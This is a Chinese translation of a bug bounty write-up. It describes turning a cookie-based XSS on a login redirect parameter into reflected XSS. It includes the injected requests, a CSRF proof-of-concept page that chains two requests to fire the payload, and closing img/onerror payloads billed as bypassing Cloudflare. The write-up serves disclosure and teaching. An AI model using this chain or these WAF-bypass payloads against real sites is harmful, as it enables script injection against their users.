
原文地址:https://gauravnarwani.com/cookie-worth-a-fortune/
在本文中,我们将为读者详细介绍如何将基于Cookie的XSS漏洞转换为反射型XSS漏洞。通常情况下,基于cookie的XSS漏洞的利用难度是非常大的,因为攻击者必须物理地插入恶意cookie。所以,为了将其转换成容易利用的漏洞,必须设法将cookie插入页面,从而激活payload。如果您还不熟悉XSS漏洞的话,不妨先阅读这篇介绍性的文章。
Case Study: Cookie Based XSS to Reflected XSS
Finding Cookie Based XSS
这里测试的应用程序是一个三层Web应用程序,即表示层(前端/用户界面)、应用程序层(功能逻辑)和数据层(数据库)。由于这是一个私人程序,因此,在本文中,所有与其有关的主机均以example.com的形式进行表示。
该应用程序有一个登录页面,用户可以使用相应的凭据在此登录该应用程序。
如果用户在页面xyz上点击了注销,则应用程序将重定向到登录页面,其URL为:\
https://example.com/login?redirect=%2Fxyz
就这里来说,测试时要做的第一件事情就是查看参数是否可以被处理为javascript:alert(document.domain)的形式,以通过重定向触发XSS payload。POST请求将与数据中的登陆凭据一起发送。结果表明,该应用程序忽略了payload并重定向到了/home。
**URL sent (POST):** https://example.com/login?redirect=javascript:alert(document.domain)\
**Response:** https://example.com/home然后,测试登录页面上的参数redirect看看是否存在反射型XSS。根据一般方法,我们可以将一个值插入该参数,并检查该值是否被反射到响应中:
**Request sent (GET):** https://example.com/login?redirect=hello\
**Response:** No reflecting value, **redirected** to https://example.com/login?redirect=/hello进行上述尝试之后,我们分析了其源代码,结果发现https://example.com/login页面已刷新,并且GET请求已发送到中继器。然后提交请求以查看页面的源代码。
在分析源代码时可以看到,利用前面URL中的参数redirect提交的值现在已经反射到了源代码中。这很奇怪,因为该请求是在没有任何重定向参数值的情况下向登录页面发出的。
在分析源代码过程中还可以看到,redirect参数的值被存储到了cookie redirectTo中。
**Request:**
GET /login HTTP/1.1
Host: example.com
Cookie: redirectTo=/hello;
**Response:**
HTTP/1.1 200 OK
...
...
<script>
...
redirect = '/hello';
if (redirect === null || redirect === 'null') {
redirect = undefined; }
...
</script>现在,为了测试XSS漏洞,payload已被修改为在script标记之间插入一个警报框,具体如下所示:
**Payload:** asd ';alert(document.domain)//asd
**Request:**
GET /login HTTP/1.1
Host: example.com
Cookie: redirectTo=/asd ';alert(document.domain)//asd;
**Response:**
<script>
...
Redirect='/asd';alert(document.domain)//asd';
...
</script>如果使用浏览器呈现Burp收到的响应,将会弹出警报框。

Converting Cookie-Based XSS to Reflected XSS
现在的主要问题是需要将这个基于Cookie的XSS转换为反射型XSS。为此,当务之急是设法控制redirect参数。
根据我们的观察,redirectTo cookie会将自身的值设置为URL中参数redirect的值。
**Flow: example.com/login?redirect=hello ---> example.com/login (Cookie: redirectTo=/hello)**所以,我们可以通过URL中的redirect参数将cookie设置为payload。
如果直接将redirect参数设置为payload的话,是无法直接触发该payload的。这是因为该应用程序具有如下所示的保护机制:
URL中有重定向参数:写入的脚本在登录后重定向到指定的路径\
URL中没有重定向参数:写入的脚本重定向到cookie中指定的路径
现在我们需要做的就是,从URL中删除重定向参数,以便应用程序从cookie获取相应的值并执行payload。
**Request1**: https://example.com/login/?redirect= asd ';alert(document.domain)//asd\
**Response:** Payload doesn't fire as we have specified a redirection value in URL
**Request2** (Resend the Request 1 without redirect parameter): https://example.com/login\
**Response:** Payload fires because it takes the redirect value from the cookie.因此,为了将基于cookie的XSS转换为反射型XSS,必须按顺序发送两个请求:
- 通过
redirect参数设置cookie 。 - 再次打开登录页面,注意,这次不要使用
redirect参数。
要想一键完成上述操作的话,可以使用如下所示的CSRF POC代码:
<script>\
function exploit() {\
setTimeout(function() {\
var s1 = new XMLHttpRequest(); // first request is necessary for exploitation\
s1.open('GET', ' https://example.com/login/', true);\
s1.send(null);\
document.location.href='https://example.com/login/'; // now redirecting to page\
}, 1000);\
}\
</script>\
<body onload="exploit()">\
<script>\
var xmlhttp = new XMLHttpRequest();\
xmlhttp.open('GET', ' https://example.com/login/?redirect=asd ';alert(document.domain)//asd', false);\
xmlhttp.send(null);\
</script>上面的代码将执行以下操作:首先,它会将GET请求发送至https://example.com/login/?redirect=asd ‘;alert(document.domain)//asd,后者会将 redirectTo cookie设置为/asd';alert(document.domain)//asd。
经过一段时间后,它会向https://example.com/login发送另一个GET请求,并附带cookie中的payload ,从而触发该payload,将其转换为反射型XSS。

至此,基于cookie的XSS就被转换成了反射型XSS。目前,这个漏洞已经被Synack接受,并且仍处于分类阶段。
本文至此就结束了,希望能够对大家有所帮助。
BugBountyTip
"Cloudflare"; live payloads:\
~1: <img longdesc="src='x'onerror=alert(document.domain);//><img " src='showme'>\
~2: <img longdesc="src=" images="" stop.png"="" onerror="alert(document.domain);//"" src="x" alt="showme">感谢 @spyerror 为我们带来的这个优秀的技巧。
如有侵权请联系:admin#unsafe.sh